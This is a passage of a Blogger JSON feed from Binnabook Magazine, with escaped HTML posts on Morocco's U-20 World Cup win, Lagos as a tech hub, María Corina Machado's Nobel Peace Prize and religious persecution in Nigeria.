class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9YMFGQ_qc-7loCAIL1XFHN0OySWz8945gicO5OyKCtg0riGY33wyK5SZBsEflH-7D3OHPJrpzhq1HqXflBHPipjuy-7CHQsx27Tr0W0pPtyvLzZXyrZEslQrNnQMeFfWWtmvjPmTNooyyLMyKmVgiuv5vjlQOy8EYCwoWapYKNBXkYPHWDQcZ-2PIvyk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"454\" data-original-width=\"681\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9YMFGQ_qc-7loCAIL1XFHN0OySWz8945gicO5OyKCtg0riGY33wyK5SZBsEflH-7D3OHPJrpzhq1HqXflBHPipjuy-7CHQsx27Tr0W0pPtyvLzZXyrZEslQrNnQMeFfWWtmvjPmTNooyyLMyKmVgiuv5vjlQOy8EYCwoWapYKNBXkYPHWDQcZ-2PIvyk=w441-h294\" width=\"441\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDR Congo Team\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7261689821750841933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/penalty-power-dr-congo-stun-nigeria.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7261689821750841933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7261689821750841933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/11\/penalty-power-dr-congo-stun-nigeria.html","title":"“Penalty Power: DR Congo Stun Nigeria”"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg9YMFGQ_qc-7loCAIL1XFHN0OySWz8945gicO5OyKCtg0riGY33wyK5SZBsEflH-7D3OHPJrpzhq1HqXflBHPipjuy-7CHQsx27Tr0W0pPtyvLzZXyrZEslQrNnQMeFfWWtmvjPmTNooyyLMyKmVgiuv5vjlQOy8EYCwoWapYKNBXkYPHWDQcZ-2PIvyk=s72-w441-h294-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-8673470079905323394"},"published":{"$t":"2025-10-20T06:45:00.004+00:00"},"updated":{"$t":"2025-10-20T06:45:29.184+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"}],"title":{"type":"text","$t":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIn a dazzling display of talent, grit, and determination, Morocco’s Under-20 national team etched their name into football history with a stunning 2-0 victory over Argentina in the FIFA U-20 World Cup final. Powered by a brace from rising star Yassir Zabrini, the young Atlas Lions became the first African nation to lift the coveted trophy since Ghana’s triumph in 2009.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Zabrini’s Moment of Magic\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYassir Zabrini wasted no time making his mark on the final, striking in the 12th minute to give Morocco an early lead. His second goal, a clinical finish in the 29th minute, sealed the win and sent Moroccan fans into raptures. The striker’s performance was a masterclass in composure and precision, earning him global recognition and cementing his status as one of Africa’s brightest young talents.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A Journey Through Giants\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s path to glory was anything but easy. Drawn into a formidable group featuring Spain, Brazil, and Mexico, the Atlas Lions defied expectations to top the table. Their knockout stage run was equally impressive, dispatching South Korea, the United States, and France en route to the final.\u003C\/p\u003E\u003Cp\u003EThis campaign showcased not only Morocco’s tactical discipline and technical flair but also the depth of talent emerging from African academies.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EArgentina’s Unfinished Quest\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFor Argentina, the defeat marked their first loss of the tournament and dashed hopes of a record seventh U-20 title. The absence of key players Claudio Echeverri (Bayer Leverkusen) and Franco Mastantuono (Real Madrid) was felt, but Morocco’s dominance left little room for excuses.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A New Era for African Youth Football\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMorocco’s triumph signals a seismic shift in the global football landscape. It’s a testament to the continent’s growing investment in youth development, infrastructure, and coaching. From Accra to Casablanca, young players now have a new benchmark and a new dream.\u003C\/p\u003E\u003Cp\u003EThis victory isn’t just about a trophy. It’s about rewriting the narrative of African football, proving that the continent can compete and win on the world’s biggest youth stage.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=w472-h314\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8673470079905323394\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8673470079905323394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/morocco-makes-history-yassir-zabrini.html","title":" Morocco Makes History: Yassir Zabrini Leads Atlas Lions to U-20 World Cup Glory"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhS210gJtHmCxnWDg7-V1dOlqIH6NG4_Rl7y14Y4ONd7XQgv-T1VV-xjk881BVNhDMjxTv--MXtUZ4tl-U06nF6tKDTYsC9NrrymS72Te6cc434nD6ZffOkTTNtBNSK67PiDgbx341ElT9S2JH0ho8mI0-FLf2OEwYFM-MtIumLcOPiGJ3yw2Ij-1GvRLY=s72-w472-h314-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4378029963002961152"},"published":{"$t":"2025-10-19T04:41:00.000+00:00"},"updated":{"$t":"2025-10-19T04:41:00.418+00:00"},"title":{"type":"text","$t":" Lagos Leads the Charge: The World's Fastest-Growing Emerging Tech Hub in 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Lagos Leads the Charge: The World's Fastest-Growing Emerging Tech Hub in 2025\u003C\/p\u003E\u003Cp\u003ELagos, Nigeria, isn't just growing it's DOMINATING. In a historic leap that has captured global attention, Lagos has clinched the top spot as the fastest-growing emerging tech ecosystem in the world for 2025. This milestone isn't just a badge of honor it's a bold declaration that Africa’s most populous city is ready to lead the future of innovation.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_aT16O1__ShHfVfxGRrYFquvlBJ8aU-UMxYxpz5QfmUiqag7CZRoGY4GO_BERk4sLEK_WMk-0YkbgFfC8MAdIwuy35-YeqX8sbWImknAixdHmJ4sj_4Bhk_DebLsMJfUh3VUHb2P4Pz5z3uY9Q_BOYEsn3dvIHd0-R-PK092NO1Z420yUcz-ZadEHG58\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_aT16O1__ShHfVfxGRrYFquvlBJ8aU-UMxYxpz5QfmUiqag7CZRoGY4GO_BERk4sLEK_WMk-0YkbgFfC8MAdIwuy35-YeqX8sbWImknAixdHmJ4sj_4Bhk_DebLsMJfUh3VUHb2P4Pz5z3uY9Q_BOYEsn3dvIHd0-R-PK092NO1Z420yUcz-ZadEHG58=w428-h285\" width=\"428\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;A New Global Tech Order\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe latest global rankings of emerging tech ecosystems have placed Lagos ahead of powerhouse cities like Istanbul, Pune, and Mumbai. Here's the top five:\u003C\/p\u003E\u003Cp\u003E1. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELagos, Nigeria 🇳🇬\u003C\/p\u003E\u003Cp\u003E2. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EIstanbul, Turkey 🇹🇷\u003C\/p\u003E\u003Cp\u003E3. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPune, India 🇮🇳\u003C\/p\u003E\u003Cp\u003E4. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBelo Horizonte, Brazil 🇧🇷\u003C\/p\u003E\u003Cp\u003E5. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMumbai, India 🇮🇳\u003C\/p\u003E\u003Cp\u003EThis list reflects a seismic shift in the global tech landscape. Once dominated by Silicon Valley and a handful of Western cities, the future of tech is now being shaped by dynamic, fast-moving ecosystems across the Global South.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWhy Lagos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESo, what’s fueling Lagos’s meteoric rise?\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EYouthful, tech-savvy population: With over 60% of Nigeria’s population under 25, Lagos is teeming with digital natives ready to innovate.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBooming startup scene: From fintech giants like Flutterwave and Paystack to healthtech and edtech disruptors, Lagos is a launchpad for African innovation.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EInvestment magnet: In recent years, Nigeria has consistently attracted the lion’s share of Africa’s tech funding, much of it flowing into Lagos.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESupportive infrastructure: Tech hubs, accelerators, and government-backed initiatives are creating fertile ground for startups to thrive.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The Global Implications\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELagos’s ascent signals more than just local success it’s a wake-up call to the global tech community. As digital transformation accelerates worldwide, emerging markets are no longer playing catch-up; they’re setting the pace.\u003C\/p\u003E\u003Cp\u003EThis shift opens up new opportunities for investors, entrepreneurs, and talent looking to be part of the next big wave in tech. It also challenges traditional narratives about where innovation happens and who gets to lead it.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The Future Is African\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELagos’s triumph is a testament to the resilience, creativity, and ambition of African innovators. As the city continues to scale new heights, it paves the way for other African cities Johannesburg and Kampala, also featured in the top 20 to follow suit.\u003C\/p\u003E\u003Cp\u003EThe message is clear: the future of tech is diverse, decentralized, and driven by bold new players. And right now, all eyes are on Lagos.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4378029963002961152\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/lagos-leads-charge-worlds-fastest.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4378029963002961152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4378029963002961152"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/lagos-leads-charge-worlds-fastest.html","title":" Lagos Leads the Charge: The World's Fastest-Growing Emerging Tech Hub in 2025"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_aT16O1__ShHfVfxGRrYFquvlBJ8aU-UMxYxpz5QfmUiqag7CZRoGY4GO_BERk4sLEK_WMk-0YkbgFfC8MAdIwuy35-YeqX8sbWImknAixdHmJ4sj_4Bhk_DebLsMJfUh3VUHb2P4Pz5z3uY9Q_BOYEsn3dvIHd0-R-PK092NO1Z420yUcz-ZadEHG58=s72-w428-h285-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6098738372229016659"},"published":{"$t":"2025-10-10T23:00:00.003+00:00"},"updated":{"$t":"2025-10-10T23:00:21.461+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"}],"title":{"type":"text","$t":"María Corina: Nobel Flame of Democracy"},"content":{"type":"html","$t":"\u003Ch3\u003E\u003Cstrong\u003EA Woman Who Keeps the Flames of Democracy Going\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003EIn a world where authoritarian shadows grow longer, one woman has stood defiantly at the edge of darkness, holding aloft the torch of liberty. María Corina Machado, Venezuela’s indomitable opposition leader, has been named this year’s Nobel Peace Prize laureate — a recognition not just of her courage, but of the enduring power of democratic conviction.\u003C\/p\u003E\u003Cp\u003EAt 58, Machado has become a symbol of resistance and resilience. Barred from running in Venezuela’s 2024 presidential elections — elections widely condemned as neither free nor fair\u0026nbsp; \u0026nbsp;she refused to be silenced. Instead, she galvanized a nation, drawing tens of thousands into the streets of Caracas to rally behind the democratic cause and support opposition candidate Edmundo González.\u003C\/p\u003E\u003Cp\u003EEven as threats loomed and the regime sought to extinguish her voice, Machado chose to stay. In hiding since August 2024, she emerged only briefly to respond to the Nobel announcement with a stunned, “I’m in shock.” But those who have followed her journey know that her resolve has never wavered.\u003C\/p\u003E\u003Cp\u003EThe Nobel Committee hailed her as “a woman who keeps the flame of democracy going, amidst a growing darkness.” It is a fitting tribute. In a time when democratic ideals are under siege across the globe, Machado’s unwavering stand reminds us that freedom is not a gift\u0026nbsp; \u0026nbsp;it is a fight. And sometimes, it takes just one brave soul to keep the fire burning.\u003C\/p\u003E\u003Cp\u003EAs the world watched political heavyweights campaign for recognition, the committee’s decision to honor Machado reaffirmed a timeless truth: the Nobel Peace Prize is not for the loudest voice, but for the most steadfast heart. In choosing her, they chose principle over power, and courage over convenience.\u003C\/p\u003E\u003Cp\u003EMaría Corina Machado’s story is not just Venezuela’s\u0026nbsp; \u0026nbsp;it is a universal call to defend democracy, no matter the cost.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgk3QDLgfSAlclGFhd9Gws0SfpAAmXy0wEMGPPAdgLd-ZFCe8_V6ejSplGlmguuV8GCjomV5RroN9gRr8rh58TcVVvBT4GKp6crDEba1EyiAQlQGRMC-P3hVf-xRFwAb79mXQV-jtGUxSqmtkSm1CDMUXRlD_ylUjvBnr3-BhmKMcnOkbxyxsLZ8te1MbE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"449\" data-original-width=\"800\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgk3QDLgfSAlclGFhd9Gws0SfpAAmXy0wEMGPPAdgLd-ZFCe8_V6ejSplGlmguuV8GCjomV5RroN9gRr8rh58TcVVvBT4GKp6crDEba1EyiAQlQGRMC-P3hVf-xRFwAb79mXQV-jtGUxSqmtkSm1CDMUXRlD_ylUjvBnr3-BhmKMcnOkbxyxsLZ8te1MbE=w386-h217\" width=\"386\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMaría Corina Machado\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6098738372229016659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/maria-corina-nobel-flame-of-democracy.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6098738372229016659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6098738372229016659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/maria-corina-nobel-flame-of-democracy.html","title":"María Corina: Nobel Flame of Democracy"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgk3QDLgfSAlclGFhd9Gws0SfpAAmXy0wEMGPPAdgLd-ZFCe8_V6ejSplGlmguuV8GCjomV5RroN9gRr8rh58TcVVvBT4GKp6crDEba1EyiAQlQGRMC-P3hVf-xRFwAb79mXQV-jtGUxSqmtkSm1CDMUXRlD_ylUjvBnr3-BhmKMcnOkbxyxsLZ8te1MbE=s72-w386-h217-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-727655617663432296"},"published":{"$t":"2025-10-04T06:06:00.005+00:00"},"updated":{"$t":"2025-10-04T06:06:36.168+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Time for Accountability: Confronting Religious Persecution in Nigeria"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ETime for Accountability: Confronting Religious Persecution in Nigeria\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBy\u0026nbsp; \u0026nbsp;Binnabook Magazine\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe recent seizure of Kirawa, a border town in Nigeria’s Borno State, by Boko Haram militants has once again exposed the brutal reality of religious persecution and unchecked violence in the region. According to Reuters, more than 5,000 people fled into neighboring Cameroon after insurgents torched homes, military barracks, and the palace of the district head, Abdulrahman Abubakar.\u003C\/p\u003E\u003Cp\u003EThis is not an isolated incident. For years, Islamist jihadist groups like Boko Haram and the Islamic State West Africa Province (ISWAP) have waged a relentless campaign of terror against Christian communities and other civilians in Nigeria’s northeast. What’s even more disturbing is the growing evidence that some officials within Nigeria are not only ignoring these atrocities they may be enabling them.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzBiITGLN6oYTDqKk7uyif1xW2Svdy2f4JrCjgOg4oalLhQbIdRrxcP8hdhmEdVno--9QX5oJJEK314auPDglQVHaoSxrBQ-jqL-90G_L2SgKUwj_2rBDlfvDzb8NFf0A-tJRYgAgh-uxYg-LpVhTqvPiNp4WLJsB-rFGCB7SIbHGRIfM9qq3F6GtMggE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"433\" data-original-width=\"650\" height=\"287\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzBiITGLN6oYTDqKk7uyif1xW2Svdy2f4JrCjgOg4oalLhQbIdRrxcP8hdhmEdVno--9QX5oJJEK314auPDglQVHaoSxrBQ-jqL-90G_L2SgKUwj_2rBDlfvDzb8NFf0A-tJRYgAgh-uxYg-LpVhTqvPiNp4WLJsB-rFGCB7SIbHGRIfM9qq3F6GtMggE=w431-h287\" width=\"431\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003ESenator Ted Cruz\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Senator Ted Cruz:\u0026nbsp; It is time to hold those responsible accountable.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThat’s why I am introducing the Nigeria Religious Freedom Accountability Act a legislative initiative designed to target complicit officials with powerful sanctions and diplomatic tools. This act will send a clear message: the international community will not stand by while religious minorities are slaughtered and their rights trampled.\u003C\/p\u003E\u003Cp\u003EThe bill aims to:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EImpose targeted sanctions on Nigerian officials who facilitate or ignore religious persecution.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERestrict access to U.S. visas and financial systems for those found complicit.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMandate regular reporting on religious freedom violations in Nigeria.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESupport civil society and faith-based organizations working to protect vulnerable communities.\u003C\/p\u003E\u003Cp\u003EWe must move beyond words and take decisive action. The world cannot afford to turn a blind eye to the suffering of thousands who are displaced, traumatized, and silenced. Justice demands more than sympathy it demands accountability.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/727655617663432296\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/time-for-accountability-confronting.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/727655617663432296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/727655617663432296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/10\/time-for-accountability-confronting.html","title":"Time for Accountability: Confronting Religious Persecution in 